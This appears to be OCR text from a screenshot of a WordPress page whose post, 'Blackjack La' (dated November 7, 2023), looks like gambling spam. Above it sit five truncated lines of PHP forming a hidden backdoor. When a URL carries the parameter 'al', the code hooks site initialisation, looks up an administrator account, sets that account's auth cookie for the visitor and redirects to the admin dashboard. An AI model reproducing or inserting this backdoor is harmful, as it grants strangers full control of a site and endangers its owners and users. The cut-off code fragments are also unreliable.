
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Blackjack La
November 7, 2023
Uncategorized
Blackjack La